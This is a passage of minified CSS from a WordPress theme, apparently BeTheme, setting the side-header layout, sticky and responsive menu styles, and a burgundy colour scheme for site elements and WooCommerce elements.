.menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#721a37;--mfn-icon-box-icon:#721a37;--mfn-sliding-box-bg:#721a37;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#000000;--mfn-woo-themecolor:#721a37;--mfn-woo-bg-themecolor:#721a37;--mfn-woo-border-themecolor:#721a37}#Header_wrapper,#Intro{background-color:#000119}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#731635}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#323232}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#721a37}.mfn-wish-button.loved:not(.link) .path{fill:#721a37;stroke:#721a37}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#721a37}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#721a37}a{color:#721a37}a:hover{color:#581229}*::-moz-selection{background-color:#721a37;color:white}*::selection{background-color:#721a37;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#161922}h2,h2 a,h2 a:hover{color:#161922}h3,h3 a,h3 a:hover{color:#161922}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#161922}h5,h5 a,h5 a:hover{color:#161922}h6,h6 a,h6 a:hover,a.content_link .title{color:#161922}.woocommerce #customer_login h2{color:#161922} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#161922} .dropcap,.highlight:not(.highlight_image){background-color:#721a37}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#721a37}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#721a37;color:#721a37}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#721a37;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#721a37}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#721a37}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#721a37}a:hover.mfn-link{color:#721a37}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#721a37}a.mfn-link-6:before{border-bottom-color:#721a37}a.mfn-link svg .path{stroke:#721a37}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#721a37;background:#721a37}.hr_zigzag i{color:#721a37}.highlight-left:after,.highlight-right:after{background:#721a37}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#721a37}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#000000}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#721a37}#Top_bar .menu > li a:not(.menu-toggle):after{background:#721a37}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#000000}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#721a37}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#721a37}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#721a37}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#721a37}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#721a37}#Top_bar .menu > li ul li a{color:#ffffff}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#efbcce}.overlay-menu-toggle{color:#721a37 !important;background:transparent}#Overlay{background:rgba(114,26,55,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > 